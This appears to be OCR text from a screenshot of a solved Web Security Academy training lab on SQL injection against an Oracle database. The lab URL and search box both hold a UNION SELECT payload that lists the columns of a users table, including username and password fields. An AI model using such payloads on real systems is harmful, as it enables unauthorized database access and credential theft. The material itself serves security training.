 Apps Places Sep 18 4:44 PM 5% 63% 0.4 kB 0.3 kB en 75%
SQL injection attack, listin SQL injection attack, listin
https://0a7d00bc04ae198d801f08f6002c00d4.web-security-academy.net/filter?category=%27%20union%20select%20column_name,NULL%20from%20all_tab_columns%20where%20table_name=%27USERS_NGBIGX%27--%20-
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
' union select column_name,NULL from all_tab_columns where
table_name='USERS_NGBIGX'-- -
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
EMAIL
PASSWORD_PNISIV
USERNAME_NQNNLD